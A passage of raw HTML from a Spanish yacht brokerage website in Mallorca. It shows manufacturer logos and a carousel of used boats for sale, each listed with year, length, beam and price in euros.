https://www.summer-yachts.com/wp-content/uploads/2022/04/Pershing_400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/ferretti-yachts" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Ferretti_400x400-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Ferretti logo" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Ferretti_400x400-150x150.png 150w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Ferretti_400x400-300x300.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Ferretti_400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/custom-line" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Custom_400x400-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Custom Line Ferretti logo" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Custom_400x400-150x150.png 150w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Custom_400x400-300x300.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Custom_400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small width_full color_alternate"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="text-align: center;">Brokerage</h3>
<p style="text-align: center;">Barcos de ocasión en venta en Mallorca</p>
</div></div><div class="w-separator size_small"></div><div class="w-grid type_carousel layout_831 cols_4 overflow_hidden" id="us_grid_1"><style>#us_grid_1 .w-grid-item{padding:0rem}#us_grid_1 .w-grid-list{margin:-0rem}.w-grid + #us_grid_1 .w-grid-list,.w-grid-none + #us_grid_1 .w-grid-list{margin-top:0rem}.layout_831 .w-grid-item-h{background:var(--color-content-bg);color:var(--color-content-text);box-shadow:0 0.03rem 0.06rem rgba(0,0,0,0.1),0 0.1rem 0.3rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch .layout_831 .w-grid-item-h:hover{box-shadow:0 0.1rem 0.2rem rgba(0,0,0,0.1),0 0.33rem 1rem rgba(0,0,0,0.15);z-index:4}.layout_831 .usg_post_image_1{transition-duration:0.3s;transform-origin:50% 100%;transform:scale(1) translate(0%,0%)}.layout_831 .w-grid-item-h:hover .usg_post_image_1{transform:scale(1) translate(0%,0%);opacity:0.6}.layout_831 .usg_post_title_1{transition-duration:0.3s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%)}.layout_831 .w-grid-item-h:hover .usg_post_title_1{transform:scale(1) translate(0%,0%);opacity:1;color:var(--color-content-link)!important}.layout_831 .usg_post_title_1{font-size:1.2rem!important}.layout_831 .usg_vwrapper_1{padding:0% 8% 8% 8%!important}.layout_831 .usg_post_taxonomy_1{font-weight:700!important;text-transform:uppercase!important;font-size:10px!important;position:absolute!important;top:1.2rem!important;right:1.2rem!important;left:1.2rem!important}.layout_831 .usg_post_custom_field_4{color:var(--color-header-middle-text-hover)!important;font-weight:600!important}.layout_831 .usg_text_1{color:var(--color-content-faded)!important}.layout_831 .usg_text_2{color:var(--color-content-faded)!important}.layout_831 .usg_text_3{color:var(--color-content-faded)!important}.layout_831 .usg_text_4{color:var(--color-header-middle-text-hover)!important}.layout_831 .usg_hwrapper_4{color:var(--color-content-faded)!important;font-size:0.9rem!important}.layout_831 .usg_vwrapper_2{padding:8%!important}@media (max-width:600px){.layout_831 .usg_post_title_1{font-size:1.2rem!important}}</style><div class="w-grid-list owl-carousel navstyle_circle navpos_inside" style="--arrows-size:1.8rem;">	<article class="w-grid-item post-1197 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1197">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/otam-millennium-65-ht/" aria-label="Otam Millennium 65 HT"><img loading="lazy" decoding="async" width="1140" height="759" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1-1200x799.jpg" class="attachment-large size-large wp-post-image" alt="Otam Millennium 65 HT" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1-1200x799.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1-300x200.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1-600x400.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1.jpg 1500w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/otam-millennium-65-ht/">Otam Millennium 65 HT</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2020</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">20.30</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.68</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">2800000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2749 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2749">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/otam-45-heritage/" aria-label="Otam 45 Heritage"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220913-WA0004.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220913-WA0004.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220913-WA0004-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220913-WA0004-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/otam-45-heritage/">Otam 45 Heritage</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2005</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">13.45</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">325000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1183 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1183">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/hunton-xrs-43/" aria-label="Hunton XRS 43"><img loading="lazy" decoding="async" width="1117" height="738" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/3.jpg" class="attachment-large size-large wp-post-image" alt="Hunton XRS 43" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/3.jpg 1117w, https://www.summer-yachts.com/wp-content/uploads/2022/05/3-300x198.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/3-600x396.jpg 600w" sizes="(max-width: 1117px) 100vw, 1117px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/hunton-xrs-43/">Hunton XRS 43</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2010</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">13.20</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.30</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">255000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1918 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1918">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/itama-48/" aria-label="Itama 48"><img loading="lazy" decoding="async" width="1140" height="700" src="https://www.summer-yachts.com/wp-content/uploads/2022/06/DSC03487-2-2.jpg" class="attachment-large size-large wp-post-image" alt="Itama 48" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/06/DSC03487-2-2.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/06/DSC03487-2-2-300x184.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/06/DSC03487-2-2-600x369.jpg 600w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/itama-48/">Itama 48</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2005</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">14.55</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.20</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">240000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3304 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3304">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/itama-38/" aria-label="Itama 38"><img loading="lazy" decoding="async" width="1140" height="641" src="https://www.summer-yachts.com/wp-content/uploads/2023/01/IMG-20160327-WA0004-rev-1200x675.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2023/01/IMG-20160327-WA0004-rev-1200x675.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2023/01/IMG-20160327-WA0004-rev-600x338.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2023/01/IMG-20160327-WA0004-rev.jpg 1328w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/itama-38/">Itama 38</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1985</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">11.65</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.75</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">230000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1807 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1807">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/greenline-neo-ht/" aria-label="Greenline NEO HT"><img loading="lazy" decoding="async" width="1140" height="760" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/AR-20190502IMG_3984-1200x800.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/AR-20190502IMG_3984-1200x800.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/AR-20190502IMG_3984-300x200.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/AR-20190502IMG_3984-600x400.jpg 600w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/greenline-neo-ht/">Greenline NEO HT</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2019</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">10.51</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.49</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">220000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3026 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3026">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/patrone-42/" aria-label="Patrone 42"><img loading="lazy" decoding="async" width="1140" height="854" src="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-1200x899.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-1200x899.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-534x400.jpg 534w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/patrone-42/">Patrone 42</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2004</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">12.44</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.34</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">160000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2815 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2815">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/crownline-340-cr/" aria-label="Crownline 340 CR"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-533x400.jpg 533w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/crownline-340-cr/">Crownline 340 CR</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2007</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">11</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.63</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">135000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2970 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2970">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/rodman-12-50-fisher-pro/" aria-label="Rodman 12.50 Fisher Pro"><img loading="lazy" decoding="async" width="535" height="478" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/Captura-web_20-10-2022_85255_www.milanuncios.com_.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/Captura-web_20-10-2022_85255_www.milanuncios.com_.jpeg 535w, https://www.summer-yachts.com/wp-content/uploads/2022/10/Captura-web_20-10-2022_85255_www.milanuncios.com_-448x400.jpeg 448w" sizes="(max-width: 535px) 100vw, 535px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/rodman-12-50-fisher-pro/">Rodman 12.50 Fisher Pro</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2002</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">12.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.20</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">135000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3007 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3007">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/starfisher-34-cruiser/" aria-label="Starfisher 34 Cruiser"><img loading="lazy" decoding="async" width="1140" height="640" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20221024-WA0001-1200x674.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20221024-WA0001-1200x674.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20221024-WA0001-600x337.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20221024-WA0001-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/starfisher-34-cruiser/">Starfisher 34 Cruiser</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2007</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">10.74</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.68</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">130000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3059 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3059">
		<div class="w-grid-item-h">
